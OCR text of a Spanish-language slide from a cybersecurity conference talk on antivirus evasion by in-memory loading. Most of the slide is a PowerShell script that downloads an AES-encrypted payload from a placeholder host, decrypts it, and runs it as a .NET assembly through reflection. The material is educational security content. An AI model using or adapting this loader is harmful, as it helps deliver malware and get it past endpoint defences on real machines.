 DOJOCONF
CONFERENCIA DE CIBERSEGURIDAD Y TECNOLOGÍA
Devel
CYBERSECURITY REDEFINED
Carga en memoria
• Los sistemas antivirus suelen enfocarse en el análisis de código malicioso directamente en
disco.
• Una manera efectiva de saltar al AV es hacer la carga directa a la memoria.
1 $url = "https://example.com/payload.txt"
2 $outputPath = "C:\Temp\payload.txt"
3 $method = "AES"
4 $password = "MyStrongPassword"
5 $iv = "0123456789abcdef"
6
7 # Descarga el archivo cifrado
8 Invoke-WebRequest $url -OutFile $outputPath
9
10 # Descifra el archivo en memoria
11 $encryptedBytes = Get-Content $outputPath -Encoding Byte
12 $key = [Security.Cryptography.Rfc2898DeriveBytes]::new($password, [Text.Encoding]::UTF8.GetBytes($iv), 1000).GetBytes(16)
13 $ivBytes = [Text.Encoding]::UTF8.GetBytes($iv)
14 $decryptor = (New-Object Security.Cryptography.RijndaelManaged).CreateDecryptor($key, $ivBytes)
15 $plainTextBytes = $decryptor.TransformFinalBlock($encryptedBytes, 0, $encryptedBytes.Length)
16
17 # Carga el payload en memoria y ejecuta
18 $assembly = [System.Reflection.Assembly]::Load($plainTextBytes)
19 $method = $assembly.EntryPoint
20 $method.Invoke($null, @())
Capítulo de Panamá
Aprender
Sitio web:
@comunidaddojo
"CAMBIAMOS
VIDAS POR
MEDIO DE LA
DOJOCONF
CONFERENCIA DE CIBERSEGURIDAD Y TECNOLOGÍA